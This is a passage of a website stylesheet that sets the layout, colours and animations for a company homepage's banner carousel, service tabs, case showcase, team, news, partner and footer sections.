.tx-search-ul { margin-top: 40px; text-align: center; }

.tx-search-ul li { float: none; display: inline-block; margin: 0 10px; }

.tx-search-ul li a { font-size: 16px; color: #fff; }

.tx-serch-box i { display: block; position: absolute; top: 20px; right: 20px; font-size: 30px; color: #fff; width: 30px; text-align: center; line-height: 30px; height: 30px; color: #fff; border-radius: 50%; cursor: pointer; }

.tx-serch-box.on { right: 0; opacity: 1; }

.tx-banner { position: fixed; top: 0; left: 0; z-index: 100; width: 100%; height: 100%; overflow: hidden; background: #000; }

.tx-banner.fixer { z-index: 88; }

.tx-banner .text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; z-index: 30; width: 43.85%; height: auto; }

.tx-banner .demo-title { position: absolute; top: 0; left: 0; z-index: 1; text-indent: 0.5em; pointer-events: none; }

.tx-banner .line-between { width: 100%; height: 3px; background-color: #7a7a7a; margin: 20px 0; }

.tx-banner .carousel-content { width: 100%; height: 100%; position: relative; margin: 0 auto; }

.tx-banner .carousel { width: 100%; height: 100%; position: relative; overflow: hidden; }

.tx-banner .carousel li { float: left; width: 100%; height: 100%; position: relative; display: none; overflow: hidden; }

.tx-banner .carousel li, .tx-banner .carousel li img { width: 100%; height: 100%; }

.tx-banner .carousel li img { position: absolute; height: 100%; width: 100%; top: 0; bottom: 0; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; -o-transition: 0.5s; }

.tx-banner .carousel li[style="display: list-item;"] picture img { animation: headh4 6s; -webkit-animation: headh4 6s; }

.tx-banner .carousel-index { position: absolute; bottom: 20px; width: 100%; display: flex; justify-content: center; }

.tx-banner .carousel-index li { float: left; width: 50px; height: 3px; cursor: pointer; margin: 0 3px; background: #fff; text-indent: -9999px; opacity: 0.7; }

/* .tx-banner .carousel li .banner-conbg {position: absolute;width: 100%;height: 100%;display: block;background-repeat: no-repeat;} */
/* .tx-banner .carousel li:nth-of-type(1) .banner-conbg {background-image: url(./images/conbg1.png);top: 30%;left: 13%;} .tx-banner .carousel li:nth-of-type(2) .banner-conbg {background-image: url(./images/conbg2.png);} .tx-banner .carousel li:nth-of-type(3) .banner-conbg {background-image: url(./images/conbg3.png);} .tx-banner .carousel li:nth-of-type(4) .banner-conbg {background-image: url(./images/conbg4.png);} .tx-banner .carousel li:nth-of-type(5) .banner-conbg {background-image: url(./images/conbg5.png);} .tx-banner .carousel li:nth-of-type(6) .banner-conbg {background-image: url(./images/conbg6.png);} */
.tx-banner .carousel li .banner-conbg { position: absolute; width: 100%; height: 100%; top: 0; right: 0; bottom: 0; left: 0; margin: auto; display: block; }

.tx-banner .carousel li .banner-conbg img { display: inline-block; position: absolute; width: auto; height: auto; }

.tx-banner .carousel li:nth-of-type(3) .banner-conbg img { top: 30%; left: 13%; }

.tx-banner .carousel li:nth-of-type(4) .banner-conbg img { top: 40%; right: 10%; }
.tx-banner .carousel li:nth-of-type(1) .banner-conbg,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg,
.tx-banner .carousel li:nth-of-type(5) .banner-conbg,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg,
.tx-banner .carousel li:nth-of-type(8) .banner-conbg {
  display: flex;
  justify-content: center;
}

.tx-banner .carousel li:nth-of-type(5) .banner-conbg img {
  top: 20%;
}
.tx-banner .carousel li:nth-of-type(1) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg img {
  top: 35%;
}

.tx-banner .carousel li:nth-of-type(7) .banner-conbg img {
  left: 15%;
  top: 36%;
}

.tx-banner .carousel li:nth-of-type(8) .banner-conbg img {
  top: 24%;
}

@media (max-width: 1230px) {
  .tx-banner .carousel li .banner-conbg img {
    max-width: 60%;
  }
}

@media (max-width: 768px) {
  .banner-conbg {
    display: none !important;
  }

  .tx-banner .carousel li .banner-conbg {
    display: none;
  }

  .tx-banner .carousel li img {
    object-fit: cover;
  }

  .aligncenter {
    width: 100% !important;
  }
}

@media (max-width: 460px) {
  .tx-banner .carousel li img {
    object-fit: fill;
  }
}

.tx-banner .carousel-index li.current-index {
  background: #3b95ff;
}

.tx-banner .carousel-index li.on {
  /*background: #3b95ff*/
  position: relative;
}

.tx-banner .carousel-index li.on:before { position: absolute; top: 0; left: 0; content: ""; display: block; height: 100%; background: #3b95ff; animation: liner 5s ease-in-out; animation-fill-mode: forwards; -webkit-animation-fill-mode: forwards; }
@keyframes liner {
  from {
    width: 0;
  }

  to {
    width: 100%;
  }
}

.tx-banner .carousel-index li:hover {
  background: #3b95ff;
}

.tx-banner-bottom { position: absolute; z-index: 30; bottom: 60px; left: 50%; margin-left: -38px; width: 75px; height: 75px; border-radius: 50%; /*border: 1px solid #fff;*/ overflow: hidden; background: url(images/banner-down.png) center center no-repeat; cursor: pointer; animation: bannbottom 2s infinite; -webkit-animation: bannbottom 2s infinite; }

.tx-main { position: relative; z-index: 90; background: #fff; }

.tx-foot {
  position: relative;
  z-index: 90;
}

.tx-experience {
  padding: 22px 0;
  background: #f5f5f5;
}

.tx-experience li {
  width: 20%;
  padding: 0 15px;
  text-align: center;
}

.tx-experience li h4 {
  font-size: 40px;
  letter-spacing: 4px;
  color: #1b74de;
  line-height: 60px;
}

.tx-experience li h3 {
  font-size: 16px;
  color: #666;
  margin-top: 8px;
}

.tx-service {
  position: relative;
}

.tx-service > b {
  position: absolute;
  z-index: -1;
}

.tx-service .b1 {
  left: 0;
  top: 80px;
  width: 263px;
  height: 378px;
  background: url(images/service-bg1.jpg) no-repeat;
  animation: bannbottoms 2s infinite;
  -webkit-animation: bannbottoms 2s infinite;
}

.tx-service .b2 {
  right: 0;
  bottom: 50px;
  width: 155px;
  height: 382px;
  background: url(images/service-bg2.jpg) no-repeat;
  animation: bannbottom 2s infinite;
  -webkit-animation: bannbottom 2s infinite;
}

.tx-service-mains {
  position: relative;
}

.tx-service-main {
  position: absolute;
  top: 0;
  left: 23%;
  width: 54%;
  padding: 0 20px;
}

.tx-service-main > div {
  display: none;
}

.tx-service-main > div.on {
  display: block;
}

.tx-service-main .text {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto 0;
  width: 32%;
}

.tx-service-main .text h3 {
  font-size: 30px;
  margin-bottom: 16px;
  color: #fff;
}

.tx-service-main .text p {
  line-height: 35px;
  font-size: 18px;
  color: #666;
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text h3,
.tx-service-main > div:nth-child(6) .text h3 {
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text p,
.tx-service-main > div:nth-child(6) .text p {
  color: #fff;
}

.tx-service-main .text a {
  display: inline-block;
  line-height: 40px;
  padding: 0 20px;
  background: #fff;
  border-radius: 6px;
  font-size: 14px;
  color: #666;
  margin-top: 18px;
}

.tx-service-main .text a:hover {
  background: #3b95ff;
  color: #fff;
  opacity: 0.7;
}

.tx-service-main .text i {
  font-size: 20px;
  margin-left: 6px;
}

.tx-service-nav li {
  width: 23%;
  margin-top: 18px;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(3),
.tx-service-nav li:nth-child(5) {
  margin-right: 27%;
}

.tx-service-nav li:nth-child(2),
.tx-service-nav li:nth-child(4),
.tx-service-nav li:nth-child(6) {
  margin-left: 27%;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(2) {
  margin-top: 0;
}

.tx-service-nav li a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  text-align: center;
  line-height: 117px;
  font-size: 20px;
  border: 1px solid #f5f5f5;
  background: #f5f5f5;
  cursor: pointer;
}

.tx-service-nav li i {
  font-size: 40px;
  line-height: 40px;
  display: inline-block;
  margin-right: 12px;
  transition: 0s;
  -moz-transition: 0s;
  -webkit-transition: 0s;
  -o-transition: 0s;
}

.tx-service-nav li a:hover,
.tx-service-nav li.active a {
  background: #fff;
  color: #0e5bd9;
  border-color: #0e5bd9;
}

.tx-service-main > .tx-float > .tx-qqs {
  display: block;
  position: relative;
  overflow: hidden;
}

.tx-service-main .chahua {
  position: absolute;
  left: 50px;
  top: 210px;
}

.tx-service-main .chahua2 {
  position: absolute;
  left: 50px;
  top: 160px;
}

.tx-service-main .chahua3 {
  position: absolute;
  left: 120px;
  top: 96px;
}

.tx-service-main .jianhua {
  position: absolute;
  left: 80px;
  top: 110px;
  z-index: 3;
}

.tx-service-main .jianhua2 {
  position: absolute;
  left: 140px;
  top: 176px;
  z-index: 3;
}

.tx-service-main .jianhua3 {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tupian {
  position: absolute;
  left: 60px;
  top: 160px;
}

.tx-service-main .tupian1 {
  position: absolute;
  left: 210px;
  top: 105px;
}

.tx-service-main .tupian2 {
  position: absolute;
  left: 15px;
  bottom: 155px;
}

.tx-service-main .tupian3 {
  position: absolute;
  left: 135px;
  bottom: 130px;
}

.tx-service-main .tupian4 {
  position: absolute;
  left: 300px;
  bottom: 100px;
}

.tx-service-main .tuiguang {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tuiguang2 {
  position: absolute;
  top: 110px;
  left: 65px;
}

.tx-service-main .tuiguang3 {
  position: absolute;
  left: 160px;
  top: 120px;
  z-index: 3;
}

.tx-service-main .yunwei {
  position: absolute;
  left: 80px;
  top: 180px;
}

.tx-service-main .yunwei2 {
  position: absolute;
  top: 180px;
  left: 125px;
}

.tx-service-main .yunwei3 {
  position: absolute;
  left: 340px;
  top: 120px;
}

.tx-service-main .tianmao {
  position: absolute;
  left: 70px;
  top: 210px;
}

.tx-service-main .tianmao2 {
  position: absolute;
  left: 110px;
  top: 80px;
}

.tx-service-main .tianmao3 {
  position: absolute;
  left: 260px;
  top: 160px;
}

.tx-service-main > .tx-float > .tx-mb {
  display: none;
}

.tx-main-title {
  text-align: center;
  margin-bottom: 50px;
}

.tx-main-title h3 {
  font-size: 34px;
  color: #3b95ff;
  margin-bottom: 20px;
}

.tx-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  margin-left: 10px;
  font-family: "宋体";
  font-weight: 400;
}

.tx-main-title em {
  font-size: 18px;
  color: #868686;
  line-height: 30px;
}

.tx-main-title .fl {
  display: inline-block;
  float: none;
}

.tx-main-title .fl:first-child {
  margin-right: 100px;
}

.tx-main-title a {
  float: left;
  font-size: 22px;
  line-height: 30px;
  margin: 18px 60px;
  color: #5a5a5a;
}

.tx-main-title a:hover {
  color: #3b95ff;
}

.tx-case {
  background: url(images/case-bg.jpg);
  padding-top: 100px;
}

.tx-case .tx-main-title {
  text-align: left;
}

.tx-case-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-case-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-case-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-case-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-case-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-case-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-case-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-case-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-case-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-case-main .boxs .more {
  position: relative;
  z-index: 20;
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-case-main .boxs .more s {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.4;
  z-index: -1;
}

.tx-case-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-case-main .swiper-slide:hover .box b {
  background: #1674e3;
  opacity: 0.8;
}

.tx-case-main .swiper-slide:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-case-main .swiper-slide:hover .box img {
  opacity: 0;
}

.tx-case-main .swiper-slide:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-case-down {
  position: relative;
  padding: 24px 0;
  background: #ebf1f7;
  text-align: center;
}

.tx-case-down .swiper-pagination {
  position: relative;
  width: 122px;
  display: inline-block;
  bottom: 0 !important;
  height: 52px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden;
  z-index: 20;
}

.tx-case-down .swiper-pagination-bullet {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #6c6c6c;
  margin: 22px 2px;
  background: #fff;
  opacity: 1;
}

.tx-case-down .swiper-pagination-bullet-active {
  background: #3b95ff;
  border-color: #3b95ff;
}

.tx-case-down .mains {
  position: absolute;
  width: 122px;
  height: 52px;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.tx-case .swiper-button {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
}

.tx-case .swiper-button-next {
  right: -60px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-case .swiper-button-prev {
  left: -60px;
}

.tx-case .swiper-button[aria-disabled="false"]:hover {
  background: #1e87f0;
  color: #fff;
}

.tx-process-main {
  margin-top: 50px;
}

.tx-process-main li {
  width: 20%;
  text-align: center;
  position: relative;
  cursor: pointer;
}

.tx-process-main li:nth-child(2n-1) {
  margin-top: 120px;
}

.tx-process-main li h4 {
  position: relative;
  top: 0;
  width: 128px;
  height: 128px;
  display: inline-block;
  border: 2px solid #1d7be6;
  padding: 6px;
  border-radius: 50%;
  background: #fff;
  z-index: 20;
}

.tx-process-main li i {
  display: block;
  width: 112px;
  height: 112px;
  line-height: 112px;
  overflow: hidden;
  border-radius: 50%;
  background: #1d7be6;
  font-size: 60px;
  color: #fff;
}

.tx-process-main li em {
  position: absolute;
  z-index: -1;
  top: 6px;
  left: 6px;
  display: block;
  width: 112px;
  height: 112px;
  font-size: 20px;
  padding-top: 18px;
  line-height: 30px;
  background: #1d7be6;
  overflow: hidden;
  border-radius: 50%;
  color: #fff;
}

.tx-process-main li h3 {
  font-size: 20px;
  color: #2b75ca;
  line-height: 30px;
  margin-top: 24px;
}

.tx-process-main li b {
  position: absolute;
  width: 100%;
  border-top: 2px dashed #3b95ff;
  z-index: -1;
}

.tx-process-main li:nth-child(2n-1) h4 {
  animation: process 2s infinite;
  -webkit-animation: process 2s infinite;
}

.tx-process-main li:nth-child(2n) h4 {
  animation: processs 2s infinite;
  -webkit-animation: processs 2s infinite;
}

.tx-process-main li:nth-child(2n-1) b {
  transform: rotate(-24deg);
  -ms-transform: rotate(-24deg);
  -moz-transform: rotate(-24deg);
  -webkit-transform: rotate(-24deg);
  -o-transform: rotate(-24deg);
  top: 0;
}

.tx-process-main li:nth-child(2n) b {
  transform: rotate(24deg);
  -ms-transform: rotate(24deg);
  -moz-transform: rotate(24deg);
  -webkit-transform: rotate(24deg);
  -o-transform: rotate(24deg);
  top: 112px;
}

.tx-process-main li:hover h4 {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
}

.tx-process-main li:hover i {
  opacity: 0;
}

.tx-guanggao1 {
  background: url(images/guangao2-bg.jpg) center center no-repeat;
  text-align: center;
  padding: 30px 0;
}

.tx-guanggao1 h3 {
  display: inline-block;
  font-size: 28px;
  color: #fff;
  text-align: left;
  line-height: 60px;
}

.tx-guanggao1 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guanggao1 span {
  display: inline-block;
  text-align: center;
}

.tx-guanggao1 span h4 {
  display: inline-block;
  font-size: 22px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guanggao1 span i {
  font-size: 30px;
  margin-right: 20px;
}

.tx-guanggao1 span a {
  position: relative;
  z-index: 10;
  display: inline-block;
  font-size: 18px;
  color: #fff;
  border-radius: 4px;
  margin: 0 10px;
  line-height: 40px;
  padding: 0 30px;
  border: 1px solid #fff;
}

.tx-guanggao1 span b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guanggao1 span a:hover b {
  opacity: 0.1;
}

.tx-team {
  background: #f9fbff;
}

.tx-team-left {
  width: 31%;
  padding: 120px 68px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
  text-align: center;
}

.tx-team-left-title {
  position: relative;
  display: inline-block;
  padding: 15px 32px 15px 60px;
  border: 1px solid #3b95ff;
  text-align: left;
  margin-bottom: 70px;
}

.tx-team-left-title h3 {
  font-size: 34px;
  color: #3b95ff;
  line-height: 34px;
}

.tx-team-left-title h4 {
  font-size: 30px;
  color: #d6d6d6;
  line-height: 30px;
  margin-top: 12px;
  font-family: "宋体";
  font-weight: 700;
}

.tx-team-left-title i {
  position: absolute;
  left: -16px;
  width: 30px;
  height: 30px;
  line-height: 26px;
  background: #3b95ff;
  color: #fff;
  text-align: center;
  border: 3px solid #fff;
}

.tx-team-left-title .i1 {
  bottom: 50px;
}

.tx-team-left-title .i2 {
  bottom: 20px;
}

.tx-team-left p {
  display: block;
  font-size: 16px;
  color: #7b7b7b;
  text-align: left;
  line-height: 50px;
}

.tx-team-left a {
  display: inline-block;
  margin-top: 70px;
  line-height: 48px;
  font-size: 16px;
  background: #3b95ff;
  color: #fff;
  padding: 0 36px;
  border-radius: 4px;
}

.tx-team-left a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-team-left a:hover {
  opacity: 0.6;
}

.tx-team-right {
  width: 69%;
  padding-left: 60px;
}

.tx-team-main {
  position: relative;
  margin-top: 50px;
}

.tx-team-mains {
  display: none;
  width: 55%;
  padding: 70px 70px 100px 195px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
}

.tx-team-mains .titles {
  position: relative;
  float: right;
  padding-right: 100px;
  padding-bottom: 108px;
  margin-bottom: 36px;
  z-index: 20;
}

.tx-team-mains .titles h3 {
  font-size: 34px;
  color: #1d7be6;
}

.tx-team-mains .titles h4 {
  position: absolute;
  bottom: 0;
  right: 100px;
  font-size: 50px;
  line-height: 50px;
  width: 800px;
  text-align: right;
  font-family: "宋体";
  letter-spacing: 4px;
  color: #bbb;
}

.tx-team-mains p {
  font-size: 16px;
  color: #4d4d4d;
  line-height: 40px;
}

.tx-team-mains img {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 50%;
  height: auto;
  margin: auto 0;
  z-index: 10;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-team-mains.on {
  display: block;
}

.tx-team-mains.on img,
.tx-team-mains[style="display: block;"] img {
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-team-right-ul li {
  width: 150px;
  margin-left: 80px;
  text-align: center;
  margin-top: 100px;
  cursor: pointer;
}

.tx-team-right-ul li:first-child {
  margin-left: 0;
}

.tx-team-right-ul li a {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  border: 1px dashed #3b95ff;
  background: #f9fbff;
  cursor: pointer;
}

.tx-team-right-ul li i {
  display: inline-block;
  width: 86px;
  height: 86px;
  background: #fff;
  line-height: 86px;
  font-size: 50px;
  color: #3b95ff;
  margin: 10px;
  border-radius: 50%;
  box-shadow: 0 6px 10px #eee;
}

.tx-team-right-ul li a:hover i,
.tx-team-right-ul li.active a i {
  background: #3b95ff;
  color: #fff;
}

.tx-team-right-ul li b {
  position: absolute;
  left: 100%;
  width: 200%;
  height: 1px;
  background: #e8e9f1;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-team-right-ul li {
  width: 150px;
}

.tx-team-right-ul li h3 {
  font-size: 20px;
  margin-top: 20px;
  color: #5a5a5a;
}

.tx-team-right-ul li.active h3,
.tx-team-right-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value {
  position: relative;
  background: #f8f8f8;
}

.tx-value > b {
  position: absolute;
  width: 44%;
  height: 100%;
  z-index: 10;
  top: 0;
  right: 56%;
  height: 100%;
  background: url(images/value-bg.jpg) right center no-repeat;
}

.tx-value > .tx-center {
  position: relative;
  z-index: 20;
}

.tx-value-main {
  width: 47%;
  background: #fff;
  box-shadow: 0 0 15px #eee;
  padding: 110px 70px;
}

.tx-value-main-title {
  padding: 25px 60px;
  position: relative;
  z-index: 99;
  margin-bottom: 100px;
}

.tx-value-main-title i {
  position: absolute;
  width: 40%;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #3b95ff;
  z-index: -1;
}

.tx-value-main-title h3 {
  font-size: 32px;
  color: #3b95ff;
  padding: 20px 0;
  background: #fff;
}

.tx-value-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  font-family: "宋体";
  margin-left: 20px;
}

.tx-value-main-title em {
  display: block;
  font-size: 18px;
  line-height: 30px;
  color: #868686;
  background: #fff;
  padding-bottom: 5px;
}

.tx-value-main-ul li {
  width: 33.33%;
  text-align: center;
  cursor: pointer;
}

.tx-value-main-ul li i {
  display: inline-block;
  width: 26px;
  height: 2px;
  background: #5c5c5c;
  margin: 18px 0;
}

.tx-value-main-ul li h3 {
  font-size: 18px;
  color: #555;
}

.tx-value-main-ul li em {
  display: block;
  margin-top: 12px;
  font-size: 14px;
  color: #4f4f4f;
}

.tx-value-main-ul li:hover i {
  background: #3b95ff;
}

.tx-value-main-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value-ul {
  width: 53%;
  padding-left: 70px;
}

.tx-value-ul li {
  position: relative;
  top: 0;
  width: 43%;
  padding: 20px 0 20px 80px;
  margin-left: 13%;
  margin-top: 110px;
  cursor: pointer;
}

.tx-value-ul li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-value-ul li:nth-child(1),
.tx-value-ul li:nth-child(2) {
  margin-top: 0;
}

.tx-value-ul li i {
  position: absolute;
  left: 0;
  top: 30px;
  font-size: 50px;
  color: #3b95ff;
}

.tx-value-ul li h3 {
  font-size: 18px;
  color: #3b95ff;
  margin-bottom: 8px;
}

.tx-value-ul li em {
  display: block;
  font-size: 14px;
  line-height: 26px;
}

.tx-value-ul li:hover {
  top: -5px;
}

.tx-news-nav {
  text-align: center;
  margin-bottom: 80px;
}

.tx-news-nav li {
  float: none;
  display: inline-block;
}

.tx-news-nav li a {
  display: block;
  margin: 0 38px;
  font-size: 22px;
  color: #696969;
  border-bottom: 2px solid #fff;
  line-height: 60px;
  cursor: pointer;
}

.tx-news-nav li a:hover,
.tx-news-nav li.active a {
  color: #3b95ff;
  border-bottom: 2px solid #3b95ff;
}

.tx-news-main li {
  width: 47%;
  margin-left: 6%;
  margin-bottom: 50px;
}

.tx-news-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-news-main li .times {
  width: 20%;
  text-align: center;
}

.tx-news-main li .times b {
  display: block;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 10px;
  color: #3b95ff;
}

.tx-news-main li .times em {
  display: block;
  font-size: 18px;
  font-weight: 400;
  color: #7a7a7a;
}

.tx-news-main li .text {
  width: 80%;
}

.tx-news-main li .text h3 {
  font-size: 18px;
  margin-bottom: 8px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
}

.tx-news-main li .text h3 i {
  color: #f45d7a;
}

.tx-news-main li .text em {
  display: block;
  font-size: 14px;
  color: #929292;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}

.tx-news-more {
  text-align: center;
}

.tx-news-more a {
  display: inline-block;
  line-height: 44px;
  padding: 0 40px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
  font-size: 16px;
}

.tx-news-more a:hover {
  background: #3b95ff;
  color: #fff;
}

.tx-news-more i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-news-mains {
  display: none;
}

.tx-news-mains.on {
  display: block;
}

/* .tx-guangao2 */
.tx-guangao2 {
  text-align: center;
  background: url(images/gg-bg.jpg) center center no-repeat;
  /* background: url(images/guangao2-bg.jpg) center center no-repeat; */
  background-size: cover;
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
}

.tx-guangao2 h3 {
  display: inline-block;
  font-size: 34px;
  color: #fff;
  line-height: 48px;
}

.tx-guangao2 h4 {
  color: #fff;
  font-size: 20px;
}

.tx-guangao2 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guangao2 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao2 a:hover b {
  opacity: 0.1;
}
.tx-partner-main {
  margin-bottom: 30px;
}
.tx-partner-main li {
  float: left;
  width: 16.66%;
  padding: 10px;
}

.tx-partner-main li a {
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  cursor: pointer;
}

.tx-partner-main li a:hover img {
  transform: scale(1.06);
  -ms-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -o-transform: scale(1.06);
}

.tx-guangao3 {
  background: #1f8cf9 url(images/guangao3-bg.jpg) center center no-repeat;
}

.tx-guangao3-ul {
  border-bottom: 1px solid #63affb;
}

.tx-guangao3-ul li {
  width: 25%;
  text-align: center;
}

.tx-guangao3-ul li h3 {
  display: inline-block;
  font-size: 20px;
  color: #fff;
  line-height: 86px;
  padding-left: 70px;
  background-position: left center;
  background-repeat: no-repeat;
}

.tx-guangao3-ul li:nth-child(1) h3 {
  background-image: url(images/gg-icon1.png);
}

.tx-guangao3-ul li:nth-child(2) h3 {
  background-image: url(images/gg-icon2.png);
}

.tx-guangao3-ul li:nth-child(3) h3 {
  background-image: url(images/gg-icon3.png);
}

.tx-guangao3-ul li:nth-child(4) h3 {
  background-image: url(images/gg-icon4.png);
}

.tx-guangao3-main {
  padding: 40px 0;
  text-align: center;
}

.tx-guangao3-main h3 {
  font-size: 34px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guangao3-main em {
  display: inline-block;
  font-size: 20px;
  line-height: 42px;
  padding: 0 40px;
  background: #fff;
  border-radius: 99px;
  color: #3b95ff;
  margin-bottom: 40px;
}

.tx-guangao3-main a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-guangao3-main a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao3-main a:hover b {
  opacity: 0.1;
}

.tx-foot {
  background: #fff;
}

.tx-footer {
  padding: 60px 0;
  background-color: #0c1927;
}

.tx-footer-left {
  width: 62%;
}

.tx-footer-left li {
  width: 33.33%;
}

.tx-footer-left li h3 {
  font-size: 24px;
  color: #e1e1e1;
  margin-bottom: 12px;
}

.tx-footer-left li p {
   display: flex;
   align-items: flex-start;
  font-size: 14px;
  color: #dedede;
    line-height: 30px;
    margin: 15px 5px 15px 0;
}

.tx-footer-left li i {
  font-size: 26px;
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: 2px;
}

.tx-footer-left li p:hover {
  color: #fff;
}

.tx-footer-right {
  width: 38%;
}

.tx-footer-right-top {
  color: #e1e1e1;
  margin-bottom: 16px;
}

.tx-footer-right-top h3 {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  margin-right: 15px;
}

.tx-footer-right-top span {
  display: inline-block;
  font-size: 14px;
}

.tx-footer-right-top span a {
  font-size: 14px;
  color: #fff;
}

.tx-footer-right-top span a:hover {
  text-decoration: underline;
}

.tx-float-right-bottom {
  margin-top: 10px;
}

.tx-float-right-bottom li.li1 {
  margin-right: 32px;
}

.tx-float-right-bottom li.li1 img {
  float: left;
  max-width: 124px;
  height: auto;
}

.tx-float-right-bottom li.li1 h3 {
  float: left;
  padding: 8px 10px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
  line-height: 18px;
}

.tx-float-right-bottom li.li2 {
  float: right;
  color: #fff;
  width: 240px;
  margin-top: 20px;
}

.tx-footer-tel {
  padding-left: 52px;
  position: relative;
  margin-bottom: 18px;
}

.tx-footer-tel i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 40px;
}

.tx-footer-tel h3 {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}

.tx-footer-tel h4 {
